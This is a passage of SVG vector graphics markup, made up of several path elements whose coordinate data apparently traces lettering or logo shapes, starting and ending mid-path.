04004-.48047l-.00293,.02441,.03516,.00293-.00391-.04004-.02832,.0127Zm.00586-1.31738l.0166,.01367,.02246-.02734-.03906,.01367Zm.00781,.03418l.00293,.0293-.00488,.00586,.00293,.0293,.02344-.00684,.00781-.03027-.00781-.03418-.02441,.00684Zm.00684,.02441c.00586,.00391,.01562,.00293,.02051-.00195l-.02051,.00195Zm.00879,1.31055l-.00293,.02539,.02344-.00684,.00781-.03027-.02832,.01172Zm.00195,.09473l.01855-.02148-.02148-.01855,.00293,.04004Zm.00586-1.75l-.00195,.03516,.0293-.0127,.00684-.03027-.03418,.00781Zm.00098,.24902l.00879-.01074,.01465-.06152-.02441-.00293,.00098,.0752Zm.02051-.17578c-.01367,.01562-.02246,.03613-.01562,.06055l.02051-.05664-.00488-.00391Zm.0332-.37598l.02051,.00879c.00977-.00098,.02051-.00195,.0332-.01758-.02637-.02344-.05078-.01562-.07324,.01074l.01953-.00195Zm-.00391,.07031l-.00781,.03027,.0293-.0127,.00684-.03027-.02832,.0127Zm-.00293,1.96289l-.00293,.02539,.0293-.00293-.00195-.0293-.02441,.00684Zm.00293-1.89844l.00684,.02441,.02051-.00195,.00293-.02539-.03027,.00293Zm.00098,.06445l.05957,.00488-.00781-.03418-.05176,.0293Zm.00098-.2832l.00293,.0293,.02441-.00684,.00684-.03027-.03418,.00781Zm.04199,.3291l-.01465-.00391-.00391,.01562,.01953-.00195-.00098-.00977Zm-.01758,2.3916l.01562,.01367-.00195-.0293-.01367,.01562Zm.01465-2.24707l.03516,.00195,.03516,.00195c.0293-.00195,.05859-.00488,.07812-.01562l-.11133-.02148,.11914-.06348c-.04785,.02344-.08789,.0166-.13672-.02441l-.01953,.12109Zm.00586-.29883l-.00391,.01562,.01953-.00195,.00391-.01465-.01953,.00098Zm.00098-.04492l-.00293,.02539,.0293-.00195,.00195-.03516-.02832,.01172Zm0-.18359l.00195,.03027,.02441-.00781,.00781-.03027-.03418,.00781Zm.00098,.68066l.08984,.00293-.00586-.00488-.08398,.00195Zm.00488,1.87793l.03906-.00293-.02148-.01855-.01758,.02148Zm.01465-.41797h-.00977l.00195,.02051,.01367-.0166-.00586-.00391Zm.00098,.36719l.06152-.04004-.06738-.0293,.00586,.06934Zm.01562-2.47559l-.00293,.02441,.0293-.00195,.00293-.03516-.0293,.0127Zm.00879,2.65234l-.00977,.00098,.00098,.01953,.01367-.01562-.00488-.00488Zm.22852-.11816c-.12109-.01953-.2002-.0127-.23145,.02441l.23145-.02441Zm-.22168-2.58594l-.00293,.02539,.02441-.00684,.00293-.02539-.02441,.00684Zm-.00098,.16504l.07324-.01172,.00879-.01074-.01465-.05859-.06738,.08105Zm.01465,.05762l.05273,.0459,.0459-.05371-.09863,.00781Zm.00293,2.22656l-.00293,.02441,.02441-.00684,.00781-.03027-.0293,.0127Zm.00586-1.86914l.00684,.02441,.02051-.00195,.00293-.02539-.03027,.00293Zm.00195,1.59961l.00293,.03027,.02344-.00684,.00781-.03125-.03418,.00781Zm.0127-2.33105l-.00293,.02441,.02441-.00684,.00293-.02441-.02441,.00684Zm.02246,.56934l.08496,.00781v-.05469l.15723-.02246-.00781-.03418c-.02148-.01855-.06152-.02539-.11523-.01562l-.06934,.00586-.03418,.00781-.02441,.00684-.01465,.06055,.03223,.02734-.00879,.01074Zm-.01367,1.89941l-.00977,.00098,.00098,.01953,.01367-.01562-.00488-.00488Zm.00098-1.68945l-.00781,.03027,.03418-.00781,.00195-.03516-.02832,.0127Zm.00195,2.03223l-.00293,.02539,.03027-.00293,.00195-.03516-.0293,.0127Zm.02148-1.98438l-.00293,.02441,.02441-.00684,.00684-.03027-.02832,.0127Zm.02148,2.13965l.02441,.00293,.03125,.00781c.01953-.00195,.03418-.00781,.04297-.01855l-.09863,.00781Zm.0293-2.67578l.00195,.0293,.02441-.00684,.00781-.03027-.03418,.00781Zm.01562,.38086l-.00684,.03125,.03418-.00781,.00195-.03516-.0293,.01172Zm-.00586,2.17285l.03516,.00195-.02344-.04785-.00977,.01074-.00195,.03516Zm.00098-2.24121l.00195,.0293,.02441-.00684,.00781-.03027-.03418,.00781Zm.0127-.08105q-.00488-.00391-.00977,.00098l.00977-.00098Zm0-.55176c.00098,.02051,.00781,.03418,.01855,.04395l-.00391-.04004-.01465-.00391Zm.00488,.12402l.04297,.03613,.03711-.08691-.08008,.05078Zm.02148,.20215l.00586,.06934-.00586-.06934Zm.00586,.25293l.00293,.0293,.02344-.00684,.00781-.03027-.03418,.00781Zm.01562-.35449l.02148,.01855,.01855-.02148-.04004,.00293Zm.01758-.21484l-.00391,.01562,.01953-.00195,.00391-.01562-.01953,.00195Zm-.00098,3.15039l-.00293,.02539,.02441-.00684,.00781-.03027-.0293,.01172Zm.00977-2.85742l.0127,.02832c.04492,.01172,.08496,.00781,.12305-.00488l.03516,.06641,.03418-.00781-.00195-.0293,.06738,.0293,.00684-.09473-.16504-.07617-.00391,.08008-.1084,.00879Zm.00293,2.83203l.03027-.00293-.00293-.0293-.02734,.03223Zm.00684-2.41113c.01172,.01953,.02246,.03809,.03906,.05176l.00488-.05957-.04395,.00781Zm.05762,2.22656c-.0293,.00293-.04395,.00879-.04785,.01367l.0166,.02441,.03125-.03809Zm-.03223-.03711l.03906-.00293,.00391-.01562-.04297,.01855Zm.00879-2.26172l-.00488,.00586,.03516,.00195,.00391-.01562-.03418,.00781Zm.00488-.54688l.0332-.00781-.01562-.01367-.01758,.02148Zm.01074-.11035l-.00293,.02539,.0293-.00293,.00195-.03418-.02832,.01172Zm.03125,3.05859l-.0293,.00293,.00195,.01953,.02832-.0127-.00098-.00977Zm-.02148-.32129l.03223,.02734,.01367-.01562-.03223-.02734-.01367,.01562Zm.00879-2.32617l-.00293,.02539,.0293-.00293,.00195-.03516-.02832,.0127Zm.0498-.3623l-.04688-.02051,.02832,.04199,.00391-.01465,.01465-.00684Zm-.02832,.62891l-.00684,.03027,.02832-.01172,.00781-.03125-.0293,.0127Zm0,.05469l.02148,.01855-.0127-.0293-.00879,.01074Zm.02441-.12598l-.00195,.03516,.02832-.0127,.00781-.03027-.03418,.00781Zm.00391-.6123l-.00293,.02539,.02441-.00684,.00781-.03027-.0293,.01172Zm.00098,.43262l-.00293,.02539,.02441-.00684,.00781-.03027-.0293,.01172Zm.00488,.12402l.05566,.00977,.01367,.04883,.04004-.00293-.00781-.03418,.05273-.01953-.03613-.02148,.01172-.10059-.10449,.05859,.02246,.03809-.04785,.02344Zm.04785,2.58496l-.03516-.00195,.00781,.02441,.02832-.0127-.00098-.00977Zm-.02637-2.38281l-.00293,.02441,.03027-.00195,.00195-.03516-.0293,.0127Zm.00391-.56738l-.00391,.01562,.00977-.00098c.00488-.00488,.00879-.01074,.00781-.02051l-.01367,.00586Zm-.00293,2.63477l.00195,.0293,.02441-.00684,.00781-.03027-.03418,.00781Zm.01074-2.11328l.00098,.01953,.02051-.00098,.00293-.02539-.02441,.00684Zm0,2.24121l.01562,.01367,.01855-.02148-.03418,.00781Zm.07227-2.62988l-.03906,.0127c.01367-.01562,.02832-.02148,.04785-.02344l-.00879,.01074Zm-.02832,.3252l.00293,.0293-.00293-.0293Zm.01562,.06836l.00195,.01953,.02246-.02637-.02441,.00684Zm.00977,.05371l.00195,.02051,.02441,.00195-.00195-.0293-.02441,.00684Zm.03125,2.2041l.0166,.01367-.00293-.0293-.01367,.01562Zm.00781-2.75879l.00195,.03027,.02441-.00781,.00781-.03027-.03418,.00781Zm.0166,.62988l.00293,.03906,.03711-.04199-.04004,.00293Zm.02734-.39941l-.00977,.01074c.04102,.00586,.06445-.00098,.08789-.02734-.01074-.00879-.02637-.0127-.04102-.00684-.01367,.00586-.02832,.0127-.03711,.02344Zm.03027-.16699l-.00293,.02539-.02832,.01172-.00293,.02539,.02441-.00684,.00684-.03027,.02441-.00684,.00781-.03027-.0293,.01172Zm-.02051,2.65527c-.00879,.02051-.00195,.03516,.01953,.05371l.01758-.02148-.03711-.03223Zm.00488-2.42969l.09668,.02637,.00195-.03516-.09863,.00879Zm.02637,.08691l-.00293,.02539,.02441-.00781,.00293-.02441-.02441,.00684Zm.00781,.08887l.05859,.0498-.00195-.08398-.05664,.03418Zm.05957-.24316l-.00293,.02441,.0293-.00195,.00195-.03516-.02832,.0127Zm.13379,.48047c-.01953,.01172-.03809,.02344-.0625,.03027-.01953,.00098-.04492-.00195-.06934-.00488l-.00488,.00586,.11328,.0498,.00879-.00977,.01465-.07129Zm-.09375-.41992l-.00293,.02539,.0293-.00195-.00293-.03027-.02344,.00684Zm.00781,.2832l.06934-.00586-.06445-.05469-.00488,.06055Zm.04004,.06152l.01074,.00879,.01367-.0166-.02441,.00781Zm.04785-.38184l-.00293,.02441,.02441-.00684,.00781-.03027-.0293,.0127Zm.02148,.55957l-.02051,.00195,.02734,.02246-.00684-.02441Zm.00293-.20898l-.00781,.03027,.07227-.03027-.00098-.00977-.06348,.00977Zm.00781,.04395l-.00293,.02539,.03516,.00195-.00293-.03906-.0293,.01172Zm.09082-.10645l-.09082-.02246,.06641,.0293,.02441-.00684Zm-.05859-.11426l.00781,.03418,.02344-.00781,.00293-.02441-.03418-.00195Zm.09863,.35938c-.01074-.00879-.02539-.0127-.04102-.0166s-.0293,.00195-.03906,.0127l.04883,.04102,.03125-.03711Zm-.05078,.16797l.01562,.01367,.01367-.01562-.01562-.01367-.01367,.01562Zm.02051-.29492l-.01562-.00391-.00293,.01562,.01367-.00586,.00488-.00586Zm.02832-.02246l.00781,.03418,.02441-.00684,.00684-.03027-.03906,.00293Zm.0127,.27734l.01562,.01367-.00195-.0293-.01367,.01562Zm.0166-.34375l-.00293,.02441,.05566,.02051-.02441-.05762-.02832,.0127Zm.03125,.26562l-.00293,.02539,.02441-.00781,.00293-.02441-.02441,.00684Zm-.00098,.16406l.02148,.01855,.00098-.04492-.02246,.02637Zm.00781-.2041l.00195,.01953,.01758-.02148-.01953,.00195Zm.06055-.11426l-.00293,.02441,.0293-.00195,.00195-.03516-.02832,.0127Zm.05566-.04492l.00293-.02441-.00293,.02441Zm.05078,.37402c-.0166-.01367-.03125-.01758-.05078-.00586l.03223,.02734,.01855-.02148Zm-.01855-.22754l.00586,.01465,.03906-.00293-.00586-.01465-.03906,.00293Zm.03418-.0625l-.00293,.02539,.02441-.00684,.00293-.02539-.02441,.00684Zm.08105,.32617l-.03516,.10742c.02051,.00879,.04492,.01172,.07324-.01074l.02832-.02246,.02246-.02637,.03125-.04688-.01953-.05371-.0957,.04785-.00488,.00488Zm-.01367-.04785l-.00293,.02441,.0166,.01367,.01562-.05078-.0293,.0127Zm.09277-.07715l.00293,.0293,.02441-.00684,.00684-.03027-.03418,.00781Zm.05664,.07422l.01367-.01562-.02148-.01855,.00781,.03418Zm.04492,.01172l.02148,.01758,.01855-.02148-.02148-.01758-.01855,.02148Zm.03223,.20117l-.01562-.00391,.00195,.01953,.01953-.00098-.00586-.01465Zm.02637-.33496c-.00293,.01465,.00293,.0293,.01855,.04297l-.00781-.04395-.01074,.00098Zm.00684,.43652l-.00293,.02539,.02344-.00781,.00781-.03027-.02832,.0127Zm.07422,.11816l.01562,.01367,.01367-.0166-.0293,.00293Zm.01855-.19531l-.00293,.02441,.0293-.00195,.00195-.03516-.02832,.0127Zm0,.24805l-.00195,.03516,.0293-.0127,.00684-.03027-.03418,.00781Zm.02246-.52344l.00098,.01953,.01855-.02148-.01953,.00195Zm.03125,.50391l-.00293,.02539,.02441-.00684,.00684-.03027-.02832,.01172Zm.10645,.02637l-.02832,.02246c-.01465,.00586-.02832,.01172-.03906,.0127l-.00293,.02539,.07031-.06055Zm.21973-.04297l-.00391,.01562,.01562,.00391,.00293-.02539-.01465,.00586Z"/><path d="M29.31215,60.01904l-.02734-.15918,.34277-.74414,.1582-.05859,2.85059,1.3125c.03125,.01465,.05078,.03906,.06152,.08301,.02051,.04004,.02148,.07129,.00684,.10254l-.3252,.70703-.15332,.09863-.91016-.41895-.0498,.00781-1.56152,3.3916-.14648,.03223-.79492-.36621-.0752-.18848,1.55273-3.37207-.92871-.42773Zm-.25,3.64062l.00391,.02539,.01465-.0166,.00586-.02832-.02441,.01953Zm.15234,.1709c.04492,.02051,.07129,.04785,.08789,.09375l.08398-.01465,.01367,.03711,.07812-.01855-.04492-.02051-.02051-.05566c.03223-.07031,.08105-.10938,.15332-.11426l-.02441-.06543-.02734,.01074,.00684,.03418c-.04004,.00391-.07422,.02734-.10156,.05273l-.03906,.05176-.0293,.04785-.07129-.06348-.06543,.02441Zm.02441-.2207l.00391,.02539,.03418-.00781-.0166-.03027-.02148,.0127Zm.02637,.14355l.04395-.01074,.07617-.06543-.11035-.02734-.01855,.00684,.00879,.09668Zm.02441-.21973l.03223,.01465c.00879-.01953,.00488-.04492-.01172-.05957l-.02051,.04492Zm.01465,.16797l-.00293-.00879,.01855-.00684,.00684,.01855-.02246-.00293Zm.00293-.10645l.00391,.02539,.02148-.01367-.00098-.03125-.02441,.01953Zm.02637,.21289l.00977,.02734,.11719,.03125-.09961-.06934-.02734,.01074Zm.00488,.15625l.00977,.02734,.02148-.0127-.00391-.02539-.02734,.01074Zm.00488-.22949l.00391,.02539,.02832-.01074-.01074-.02734-.02148,.0127Zm.03906,.25l.00391,.02441q.00977-.00293,.00684,.00293,.00586,.00293-.00293,.00684l.00977,.02734,.02148-.0127-.00098-.03125-.0166-.03125-.02148,.01367Zm.01074,.02734l.02148-.0127-.02148,.0127Zm.08984-.21289l-.0752-.01953,.05664,.02637,.01855-.00684Zm-.0332-.74805l-.01855,.00684,.03223,.01465-.01367-.02148Zm-.01074,.52734l.00977,.02832,.02148-.01367-.00098-.03125-.03027,.0166Zm.06738,.25488c-.02051,.04492-.00684,.08203,.04395,.10547l.03223-.07031-.07617-.03516Zm-.00391-.22559l.00977,.02832,.02148-.01367-.00098-.03125-.03027,.0166Zm.03027-.40234l.01367,.02148,.01855-.00684-.00391-.02441-.02832,.00977Zm.0127,.29102l-.00391-.02441,.00391,.02441Zm.01562-.58594l.00684,.01855,.03125-.00098-.0166-.03125-.02148,.01367Zm.00293-.20703l.11816,.07715-.09375-.09668-.02441,.01953Zm.0293,.99219l.00391,.02539,.02734-.01074-.00977-.02734-.02148,.0127Zm.00879-.68945c-.00293,.00586,0,.01562,.00391,.02441l.00684,.01855v.01562c-.00586-.00293-.01562,.00098-.01855,.00684,.00098,.01562,.00391,.02539,.01074,.02832l.01855-.00684-.00391-.02539,.02441-.01953-.00098-.03125c-.00977,.00391-.00684-.00293-.00977-.01172l-.00391-.00977-.00586-.00293-.02148,.01367Zm-.00391,.46094l.00684,.01855,.01855-.00684-.00391-.02539-.02148,.01367Zm.02148-.21387h-.01562l.00684,.01855,.01855-.00684-.00977-.01172Zm-.00684,.18164c.00879-.00293,.02148-.01367,.02734-.02637l-.02734,.02637Zm.02344-.4209l-.02148,.01367,.02148-.01367Zm-.02148,.58398l.00098,.03125,.02441-.01953-.00098-.03125-.02441,.01953Zm.00977-.08789l.00977,.02734,.02148-.0127-.00098-.03125-.03027,.0166Zm.06055-.83594l.05957,.00391-.07031-.06348-.0127-.00586,.02344,.06543Zm.03516,.19336l-.01367-.00586-.02148,.0127,.04492,.00488-.00977-.01172Zm.04395-3.0957l.01074,.02832-.00195-.04688-.00879,.01855Zm.02539,3.49805l.00098,.03125,.03027-.0166-.00684-.03516-.02441,.02051Zm.01074-1.01367l-.00293,.00684,.05957,.00391-.00977-.02734-.04688,.0166Zm.0332-2.66797l-.01562,.00098,.00684,.01855,.01855-.00684-.00977-.0127Zm-.00586,.31348l.01758-.03809-.01855-.00879,.00098,.04688Zm.0332,.0459c-.00879,.00391-.01855,.00684-.02148,.01367-.00293,.00586,.00098,.01562,.00391,.02441l.07129-.12109-.05371,.08301Zm.00391,2.94043l.00391,.02441,.02148-.0127-.00391-.02539-.02148,.01367Zm.01367-.04785l.01953,.00879,.00879-.01855-.02832,.00977Zm.00488,.3418l.00391,.02441,.02148-.0127-.00098-.03125-.02441,.01953Zm.04102-.67578l.04492,.02051,.01172-.02539-.04492-.02051-.01172,.02539Zm.02441-.4043l.03223,.01465,.00879-.01953-.03223-.01465-.00879,.01953Zm.03516-2.2207l.00098,.01562h.01562l-.00684-.01953-.00977,.00391Zm.04688-.30273l-.00293-.00879-.01855,.00684v.01562l.01855-.00684,.00293-.00684Zm.01172,2.80469l.00391,.02539,.02832-.00977-.00781-.03516-.02441,.01953Zm.02246,.28809l.00391,.02539,.02734-.01074-.00977-.02734-.02148,.0127Zm.00586-1.15332l.01758,.03027,.02148-.0127-.00098-.03125-.03809,.01367Zm.04004,.63477l-.00977,.00293,.00684,.01953,.00879-.01953-.00586-.00293Zm.02344-2.56445l-.00195-.0625-.03027,.0166,.03223,.0459Zm-.00391,2.30371l-.02246-.00293,.01367,.02148,.03125-.00098-.02246-.01758Zm.06836-.40039l-.01855,.00684,.00098,.01562,.02734-.00977-.00977-.0127Zm-.00391,.16016l.03027-.0166-.01855-.00879-.01172,.02539Zm.00977,.41309l.0459-.03223,.00391-.07617-.03027,.0166-.01953,.0918Zm.07031-2.29688l-.00293-.00879-.01855,.00684,.00684,.01855,.01172-.00977,.00293-.00684Zm-.00488,1.60254l.00098,.03125,.03711-.01367-.01367-.03711-.02441,.01953Zm.02441,.25l.00391,.02441,.02148-.0127-.00098-.03125-.02441,.01953Zm.05176-1.60352l.01855,.00879-.00684-.03418-.01172,.02539Zm.0293,1.69434l.00977,.02832,.05371,.00098-.0332-.0459-.03027,.0166Zm.02832-.46484l.01953,.00879,.00586-.0127-.01953-.00879-.00586,.0127Zm.07617-.96777c-.01562,.00098-.03418,.00781-.06543,.02441l.04492,.02051,.02051-.04492Zm-.00781-.43555c-.00977,.00391-.02148,.01367-.03711,.03027l.01953,.00879,.01758-.03906Zm.04102-.18848l.01855,.00879,.01172-.02637-.01855-.00879-.01172,.02637Zm.0127,.49121l.02148-.01367-.0127-.00586-.00879,.01953Zm.03027,.55371l.01758-.03809-.04102,.00488,.02344,.0332Zm-.01953,.7627l.01855,.00879,.00586-.0127-.01855-.00879-.00586,.0127Zm.10254,.16211l-.07617-.03516,.08398,.08496-.02539-.01172,.01758-.03809Zm-.06445-.73145l.00391,.02539,.12305,.0332-.10254-.07812-.02441,.01953Zm.02832-.29492l.01855,.00879,.01172-.02539-.03027,.0166Zm.02051-.31445l.00098,.01562,.01855-.00684-.00684-.01855-.0127,.00977Zm.04199-.05762l-.02148-.00195,.00977,.02734,.03223-.00098-.02051-.02441Zm-.01465,.78711c-.00293,.00684,0,.01562,.00684,.01855l.00586-.0127-.0127-.00586Zm.11133,.25977l.00391,.02539,.02148-.01367-.00098-.03125-.02441,.01953Zm.0459-.73438c.05371,.03223,.08594,.0625,.10938,.09668,.01465-.03223,.00098-.06934-.03809-.10254-.00977-.0127-.02832-.02148-.05078-.03906l-.05176-.02344,.03125,.06836Zm-.02539-.58301l.03223,.01465-.02344-.0332-.00879,.01855Zm.0498,1.16504l.00684,.01855,.01855-.00684-.00391-.02539-.02148,.01367Zm.00684-.85352l.00391,.02539,.02148-.01367-.00391-.02441-.02148,.0127Zm.1543,.20215c-.00391-.00879-.02637-.02734-.06738-.03809l-.04395-.00488-.02148-.00293-.01367-.00586,.14648,.05176Zm-.11523,.41797l.01953,.00879,.01465-.03223-.01953-.00879-.01465,.03223Zm.16309-.08691l-.00879,.00293,.00684,.01855,.00879-.01855-.00684-.00293Zm.01465-.83398h-.0166l.00684,.01855h.0166l-.00684-.01855Zm-.00488,.24414l-.00977,.00391,.00684,.01855,.00879-.01953-.00586-.00293Zm.08594,.34863l-.02734,.00977c-.02148,.01367-.03711,.0293-.0459,.04883,.01953,.00879,.04395,.00488,.05957-.01172,.01465-.01562,.03027-.03223,.04199-.05762l-.02832,.01074Zm.04688-.3877l-.09082-.01855,.07324,.05762-.00977-.02832,.02734-.01074Zm.09375-.01855l-.02148,.01367,.00977,.01172,.02148-.0127-.00977-.0127Zm.00684,.31934l.00391,.02539,.02148-.01367-.00391-.02441-.02148,.0127Zm.03613-.16016l.04883-.04004-.03711,.01465-.01172,.02539Zm.0957,.24414l.06152-.01758-.01367-.03711-.0498,.00781,.00195,.04688Zm.03516-.44629l.00391,.02539,.02246-.01367-.00488-.02441-.02148,.0127Zm.04004,.25c-.00586,.0127-.00586,.02832,.00391,.04004,.00977,.0127,.01953,.02441,.03223,.03027l.02051-.04395-.05664-.02637Zm.12402,.16504l.01074,.02734,.02148-.0127-.00098-.03125-.03125,.0166Zm.2002,.16895l.04395,.02051,.02051-.04492-.06445,.02441Zm.0166,.13086l.01855,.00879,.00879-.01855-.02734,.00977Zm.1123-.02539l.02539,.01172c.01172-.02539,.01074-.04102-.00781-.0498l-.01758,.03809Zm.08008-.02441l.00098,.01562,.01855-.00684-.00684-.01855-.0127,.00977Z"/><path d="M35.95766,63.17334l.35938-1.69922,.125-.11621,.9248,.19531,.06836,.11523-.97363,4.60352-.10938,.07715-.9248-.19531-.06738-.15723,.37402-1.76758-1.9043-.40332-.38867,1.83594-.09668,.05176-.91797-.19434-.06934-.11523,.97461-4.60352,.10938-.07715,.89062,.18848,.09473,.0918-.37402,1.76758,1.90527,.40234Zm-3.0791,2.0332l-.18457-.03906,.19531,.0918-.02051-.00488,.00977-.04785Zm-.12988-.36426l.00879,.02344,.01855-.01758-.00977-.02344-.01758,.01758Zm.1377,.53027c.04785,.01074,.08105-.01074,.09277-.06641l-.09277,.06641Zm.02734-.50195l-.01465,.00391,.01074,.0166,.00977-.0127-.00586-.00781Zm.00977-1.05762l-.01562,.00391,.00391,.01562,.0166-.01172-.00488-.00781Zm-.01172,.76367c.00293,.02148,.01367,.03809,.03223,.0498l.00879-.00586-.03906-.05078-.00195,.00684Zm.06348-.87402l.05469-.02441-.01562-.02539-.03906,.0498Zm.02344,1.47949l.12109,.00391-.11133-.05176-.00977,.04785Zm.02441-1.2334l.02832-.03027-.02051-.00391-.00781,.03418Zm.02441,.89941l-.02148,.00293,.00977,.05273,.03125-.04395-.01953-.01172Zm.01172-1.07031l.05664-.03125-.02539-.0127-.04688,.01855,.01562,.02539Zm.0459,1.47656c-.00879,.00586-.00488,.02051-.00098,.03613l.00293,.02148,.00195,.02246,.02051-.09668-.02441,.0166Zm.01074-2.38867l.00977,.02344,.02051,.00488-.01074-.05273-.01953,.02441Zm.08789,1.65039c-.03418-.00684-.05957,.00977-.0752,.04883,.04199,.00879,.06641-.00684,.0752-.04883Zm-.02832-.9502c.00781-.03418-.00195-.05762-.03613-.06543-.00684,.03418,.00195,.05762,.0293,.06348l.00684,.00195Zm-.00586,.80762l.08887,.01855-.08203-.05273-.00684,.03418Zm.06641-.41602c.00391,.01562,.00977,.02344,.02148,.0332,.00586,.00879,.01953,.01172,.04004,.01562l.00684-.03418-.06836-.01465Zm.00586,.24512l.00879,.02344,.01855-.01758-.00781-.03027-.01953,.02441Zm.00586-1.65234l.02051,.00391,.00391-.02051-.02441,.0166Zm.06055,.8291l-.05957,.08008,.09766-.02246-.01562-.06055-.02246,.00293Zm-.03223,.22168l-.01562,.00391,.01074,.0166,.0166-.01074-.01172-.00977Zm-.0127,.9707l.00293,.02246,.01953-.02441-.00781-.03027-.01465,.03223Zm.03516-2.19629l-.00781,.00488,.01074,.0166,.01562-.00391-.01172-.0166-.00684-.00098Zm.00879,.33105c-.00098,.00684,.00391,.01465,.01465,.03125l-.01465-.03125Zm.00391,.45801l.04102,.00879c0-.03516-.01074-.05176-.03125-.05664l-.00977,.04785Zm.0127,1.15527l.08496,.00391c.00195-.00684,.00879-.00488,.01562-.00391h-.10059Zm.1123-1.47949c.04004-.01953,.06641-.04297,.07227-.07031-.0752-.01562-.13867,.01367-.18359,.08984,.03418,.00781,.07129,.00098,.11133-.01953Zm-.09668,1.06836l.02734,.00488,.00488-.02051-.02734-.00586-.00488,.02148Zm.06836-1.43945l.00293-.01367c.00391-.02051-.00684-.03711-.04102-.04395l-.00098,.00684,.03906,.05078Zm.00098,1.75391l.00977-.01172-.03711-.0293,.02734,.04102Zm-.02539-.45605l.00391,.01562,.0166-.01074-.00391-.01562-.0166,.01074Zm.00098-2.16895l.00977,.02344,.02441-.01562-.01465-.03223-.01953,.02441Zm.08691,.13281l-.02344,.00977-.01562,.00391c-.01465,.00391-.02441,.0166-.02637,.02344l.05469,.01172,.01074-.04883Zm.02148-.10254l.12891-.10156,.06348,.07129,.02637-.12402-.01953-.01074-.01172-.00977c-.01953-.01172-.03125-.02148-.03809-.02246-.02832-.00586-.06152,.01562-.10547,.05664l-.05371,.05273c-.01172,.01953-.02148,.03125-.03125,.04395l.04102,.04395Zm-.0332,.73047l.0166,.02539,.01758-.01855-.00879-.02344-.02539,.0166Zm.00098-1.22363l.00977,.02344,.01855-.01758-.00977-.02344-.01855,.01758Zm.01074,.79688l.00684,.00098c.01367,.00293,.0293-.00098,.0459-.01172l-.00391-.01465-.04883,.02539Zm.01367-.50586l.03125-.04297-.04102-.00879,.00977,.05176Zm.05664-.36719l.03027-.04395-.01367-.00293-.03809,.01367,.02148,.0332Zm-.0166,1.12793l.00879,.02344,.01855-.01758-.00781-.03027-.01953,.02441Zm.02832,1.05078l-.02637,.02246,.02051,.00488c.06152,.0127,.09473-.00879,.10449-.05664-.02051-.00391-.04199-.00195-.06738,.01465l-.03125,.01465Zm-.0166,.31152l.00293,.02148,.00391,.01562c.00391,.01465,.0166,.02441,.03027,.02734l.00391-.02051-.00195-.02148c-.00391-.01562-.00977-.02344-.02344-.02637l-.01562,.00391Zm.01758-2.14355l.09375-.07324,.00195-.10742-.00586-.00781-.09961,.02832,.05469,.08301-.04492,.07715Zm-.00977,2.48145l.00781,.03027,.02637-.02344-.01465-.03125-.01953,.02441Zm.00879-2.78223l.0752,.05176c.03223,.01367,.05859,.02637,.0791,.03027,.0127-.06152-.01367-.10254-.08203-.11719l-.06934,.02148-.00293,.01367Zm.02637,.62109l-.01562,.00391,.01074,.0166,.00977-.0127-.00488-.00781Zm.02734,.1416l.02051,.00391,.02148-.00195c.01562-.00391,.02344-.00977,.0332-.02148l-.06836-.01465-.00684,.03418Zm.1084,.56738c-.04102-.00879-.07227,.00586-.09668,.05078,.03711-.00684,.06934-.02148,.09668-.05078Zm-.09082,.39551l.00977,.02344,.02441-.0166-.01465-.03125-.01953,.02441Zm.16602-.81641l-.13672-.0293,.14941,.06738-.02051-.00391,.00781-.03418Zm-.08496-.6123l.02441-.0166-.04102-.00879,.0166,.02539Zm.04199,.91797l-.00586-.00879-.0166,.01074q.00586,.00879,.0127,.00977l.00781-.00488,.00195-.00684Zm.00293-.08496l.00977,.02344,.02441-.0166-.01465-.03223-.01953,.02539Zm.00391-.45801l.01074,.0166,.0166-.01074-.00879-.02344-.01855,.01758Zm.02148,.6416l-.02148,.00293,.00391,.01465,.0166-.01074,.00098-.00684Zm-.02148,1.21973l.02734,.00586,.00488-.02051-.02734-.00586-.00488,.02051Zm.00293-2.58301l.02441-.0166-.02051-.00488-.00391,.02148Zm.01074,2.4502l.00977,.02344,.02441-.0166-.01465-.03125-.01953,.02441Zm.04297-2.03125l.00586-.02734-.02734-.00586,.02148,.0332Zm.08789-.41113c-.01172,.01953-.02148,.03125-.03125,.04395l-.01953,.02441c-.01758,.01758-.03027,.04395-.03809,.07812,.02051,.00391,.04395-.00488,.07031-.02832,.01172-.01953,.02441-.04492,.03027-.07227l-.01172-.0459Zm-.06738,2.21191c.03809-.0127,.06445-.03613,.07715-.0625-.02734-.00586-.05859,.00977-.09375,.03809l.0166,.02441Zm.01465-.74805l-.02148,.00195,.01074,.0166,.00977-.01172,.00098-.00684Zm-.01855-.41895l.00977,.02344,.01758-.01758-.00781-.03027-.01953,.02441Zm.0293-.50977c-.00684-.00098-.01562,.00391-.01855,.01758l.01074,.0166,.00781-.03418Zm-.01855,1.44238l.02637-.02344-.02051-.00391-.00586,.02734Zm.00488-1.68164l.00879,.02344,.01855-.01758-.00977-.02344-.01758,.01758Zm.01562,.43359l.00781-.00586-.01074-.0166-.00781-.03027-.00391,.02051,.01465,.03223Zm.01074,1.70508l.02734,.00586c.01367-.06152,0-.09961-.04102-.1084l.01367,.10254Zm.04297-1.99512l.00391,.01562,.01562-.00391-.01074-.0166-.00879,.00488Zm.02246,.09766l.01074,.01758,.0166-.01172-.00977-.02344-.01758,.01758Zm.09766-.39355c-.03418-.00781-.05078,.00293-.05762,.03711l-.00488,.02051,.0625-.05762Zm-.0459,2.24512l.0459-.04785-.02051-.06934-.03418,.09375,.00879,.02344Zm-.00781-.46777l.01074,.0166,.00586-.02734-.0166,.01074Zm.03711,.09375q-.00684-.00098-.00781,.00586c-.00195,.00684-.00293,.01367,.00391,.01465l.03027-.0791-.02637,.05859Zm.05566-1.78418l.00977,.02344,.01758-.01758-.00781-.03027-.01953,.02441Zm.10156,1.88965l.00879,.02344,.03223-.01465-.02148-.0332-.01953,.02441Zm.13672,.02832c-.00879,.00586-.01172,.01953-.00781,.03418l.00684,.03711,.00098-.07129Zm.0293,.43555l.03125-.04297-.02148-.00488-.00977,.04785Zm.06543-.10742l.02832,.00586,.00391-.02051-.02734-.00586-.00488,.02051Zm.06641-.37988l.01074,.0166,.00586-.02734-.0166,.01074Zm.00098,.57324l.01074,.0166,.00586-.02734-.0166,.01074Zm.06934-.50098c-.00586,.02734-.00195,.04297,.01758,.05371l.03027-.04297-.04785-.01074Zm.03027,.36426c-.00391,.02051,.00586,.04395,.02441,.05566l.00977-.04785-.03418-.00781Zm.06641-.24316l.00684,.00098-.00098-.02832-.00586,.02734Zm.05957,.05566c-.02148,.00195-.04004,.01953-.04395,.04004l.03418,.00781,.00977-.04785Zm.04004,.15137l.02051,.00391,.00391-.02051-.02441,.0166Zm.12598,.1123l.01074,.0166,.0166-.01